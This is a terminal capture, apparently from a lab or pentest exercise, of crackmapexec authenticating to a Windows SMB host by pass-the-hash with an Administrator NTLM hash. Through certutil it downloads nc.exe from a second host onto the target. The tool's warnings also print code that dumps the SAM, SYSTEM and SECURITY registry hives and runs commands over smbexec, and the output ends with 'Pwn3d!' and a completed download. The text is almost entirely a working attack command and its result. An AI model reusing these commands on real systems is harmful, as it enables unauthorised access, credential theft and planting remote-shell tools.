 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236 -
x "certutil.exe -urlcache -f http://172.16.4.115:8080/nc.exe C:\prueba\nc.exe"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q
/c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB 172.16.1.129 445 PC5 [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:False) (SMBv1:
True)
SMB 172.16.1.129 445 PC5 [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)
SMB 172.16.1.129 445 PC5 [+] Executed command
SMB 172.16.1.129 445 PC5 **** En lφnea ****
SMB 172.16.1.129 445 PC5 CertUtil: -URLCache comando completado correctamente.